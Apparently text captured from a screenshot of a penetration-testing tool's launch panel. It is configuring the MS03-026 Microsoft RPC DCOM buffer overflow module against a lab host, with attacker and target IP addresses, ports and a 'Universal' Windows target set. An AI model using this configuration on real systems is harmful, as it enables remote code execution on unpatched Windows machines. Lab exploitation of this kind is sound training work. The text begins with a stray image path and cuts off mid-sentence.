 Attack 10.11.11.191
MS03-026 Microsoft RPC DCOM Interface Overflow
This module exploits a stack buffer overflow in the RPCSS service, this vulnerability was
originally found by the Last Stage of Delirium research group and has been widely exploited
ever since. This module can exploit the English versions of Windows NT 4.0 SP3-6a,
Option Value
LHOST 10.11.11.185
LPORT 12393
RHOSTS ✚ 10.11.11.191
RPORT 135
Targets: 0 => Windows NT SP3-6a/2000/XP/2003 Universal